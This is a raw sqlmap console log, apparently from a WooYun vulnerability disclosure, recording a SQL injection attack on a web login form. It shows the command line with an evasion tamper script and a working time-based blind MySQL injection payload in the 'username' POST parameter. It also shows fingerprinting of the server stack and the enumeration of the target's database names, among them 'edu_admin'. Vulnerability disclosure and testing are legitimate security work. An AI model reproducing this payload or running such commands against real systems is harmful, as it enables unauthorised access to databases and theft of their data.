 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -r ../sql.txt -p "
username" --no-cast  --dbms=mysql  --tamper=equaltolike.py  --dbs
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:48:57
[10:48:57] [INFO] parsing HTTP request from '../sql.txt'
[10:48:57] [INFO] loading tamper script 'equaltolike'
C:\Documents and Settings\Administrator\桌面\sqlmap\lib\core\option.py:966: Uni
codeWarning: Unicode equal comparison failed to convert both arguments to Unicode
 - interpreting them as being unequal
  if dirname not in sys.path:
[10:48:57] [WARNING] tamper script 'equaltolike' is unlikely to work against Pos
tgreSQL
[10:48:57] [WARNING] provided value for parameter 'username' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[10:48:57] [INFO] testing connection to the target URL
[10:48:57] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: password=g00dPa$$w0rD&username=' AND (SELECT * FROM (SELECT(SLEEP(5
)))EiVM) AND 'atyV'='atyV
---
[10:48:58] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[10:48:58] [INFO] testing MySQL
[10:48:58] [INFO] confirming MySQL
[10:48:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.0
[10:48:58] [INFO] fetching database names
[10:48:58] [INFO] fetching number of databases
[10:48:58] [INFO] resumed: 15
[10:48:58] [INFO] resumed: information_schema
[10:48:58] [INFO] resumed: edu_admin
[10:48:58] [INFO] resumed: information
www.wooyun.org